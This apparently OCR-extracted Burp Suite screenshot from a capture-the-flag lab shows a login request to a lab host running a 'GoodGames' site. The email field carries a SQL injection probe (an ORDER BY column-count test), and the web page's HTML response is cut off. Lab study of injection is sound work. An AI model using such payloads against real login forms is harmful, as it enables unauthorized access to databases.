 Request
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: 10.10.11.130
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,
*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 50
9 Origin: http://10.10.11.130
10 Connection: close
11 Referer: http://10.10.11.130/signup
12 Upgrade-Insecure-Requests: 1
13
14 email=test@test.com' order by 10-- -&password=1234
Search...
0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 28 Feb 2023 22:49:09 GMT
3 Server: Werkzeug/2.0.2 Python/3.9.2
4 Content-Type: text/html; charset=utf-8
5 Vary: Accept-Encoding
6 Content-Length: 33490
7 Connection: close
8
9 <!DOCTYPE html>
10
11
12 <html lang="en">
13 <head>
14 <meta charset="utf-8">
15 <meta http-equiv="X-UA-Compatible" content="IE=edge">
16
17 <title>
GoodGames | Community and Store
</title>
18
19 <meta name="description" content="GoodGames - Bootstrap
template for communities and games store">
20 <meta name="keywords" content="game, gaming, template, HTML
template, responsive, Bootstrap, premium">
21 <meta name="author" content="_nK">
22
23 <link rel="icon" type="image/png" href="
/static/images/favicon.png">
24
25 <meta name="viewport" content="width=device-width,
initial-scale=1">
26
27 <!-- START: Styles -->
28
29 <!-- Google Fonts -->
30 <link href="
welcom
0 matches